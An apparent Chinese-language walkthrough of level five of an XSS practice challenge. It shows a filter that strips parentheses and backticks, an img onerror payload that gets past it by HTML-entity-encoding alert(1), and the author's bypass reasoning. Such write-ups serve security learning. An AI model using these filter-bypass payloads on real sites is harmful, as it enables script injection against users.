 关卡 第五关
网页源码
1 function render (input) {
2 const stripBracketsRe = /[()`]/g
3 input = input.replace(stripBracketsRe, '')
4 return input
5 }
XSS 注入点
内容
1 <img src="" onerror=alert&#x28;&#x31;&#x29;>
注入后的
HTML 代码
<img src="" onerror=alert&#x28;&#x31;&#x29;>
绕过思路及
心得
这一关通过查看网页源码可以发现圆括号、正括号和引号都被过滤，但是
我们可以使用 html 编码来绕过。